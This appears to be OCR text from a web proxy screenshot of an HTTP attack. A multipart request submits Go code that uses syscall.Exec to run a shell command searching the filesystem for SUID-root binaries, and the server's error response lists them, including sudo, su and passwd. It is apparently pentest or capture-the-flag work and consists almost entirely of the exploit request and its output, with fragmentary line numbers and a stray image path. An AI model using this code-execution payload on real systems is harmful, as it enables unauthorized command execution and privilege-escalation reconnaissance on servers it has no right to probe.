 15 ------geckoformboundaryb77f65ef5ff7bac8d8a7da003fe114b4
16 Content-Disposition: form-data; name="code"
17
18 package main
19
20 import (
21 "syscall"
22 )
23
24 func main() {
25 syscall.Exec("/bin/sh", []string{"sh", "-c", "find /
-user root -perm -4000 -print 2>/dev/null"}, []string{})
26 }
27 ------geckoformboundaryb77f65ef5ff7bac8d8a7da003fe114b4--
28
Search
0 highlights
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 12 Feb 2025 14:45:15 GMT
9 Content-Length: 229
10
11 {
"code":500,
"data":{
"error":
"/usr/bin/gpasswd\n/usr/bin/umount\n/usr/bin/chf
n\n/usr/bin/chsh\n/usr/bin/passwd\n/usr/bin/newg
rp\n/usr/bin/su\n/usr/bin/mount\n/usr/bin/sudo\n
/.../Cat\nexit status 1\n"
},
"msg":"Error executing code"
}
Search
0 highlights